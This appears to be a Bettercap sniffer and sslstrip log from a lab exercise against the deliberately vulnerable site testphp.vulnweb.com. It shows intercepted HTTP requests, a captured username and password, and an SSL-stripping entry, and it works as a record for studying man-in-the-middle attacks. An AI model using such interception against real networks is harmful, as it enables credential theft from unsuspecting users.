 Sniffer+Bettercap-Sslstrip2
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 17_0_3 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/17.0.1 Mobile/1
5E148 Safari/604.1
Referer: http://testphp.vulnweb.com/login.php
uname=gonzalo&pass=TFMpassword
192.169.1.0/24 > 192.169.1.1 » [11:34:31] [net.sniff.http.request] http 192.169.1.33 GET testphp.vulnweb.com/login.php
GET /login.php HTTP/1.1
Host: testphp.vulnweb.com
Accept-Language: en-GB,en;q=0.9
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 17_0_3 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/17.0.1 Mobile/1
5E148 Safari/604.1
Referer: http://testphp.vulnweb.com/login.php
Accept-Encoding: gzip, deflate
192.169.1.0/24 > 192.169.1.1 » [11:34:35] [sys.log] [inf] [sslstrip] Stripping 1 SSL link from testphp.vulnweb.com
192.169.1.0/24 > 192.169.1.1 » [11:34:36] [net.sniff.http.request] http 192.169.1.33 GET testphp.vulnweb.com/login.php
GET /login.php HTTP/1.1
Host: testphp.vulnweb.com
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 17_0_3 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/17.0.1 Mobile/1
5E148 Safari/604.1
Referer: http://testphp.vulnweb.com/login.php
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en;q=0.9
Connection: keep-alive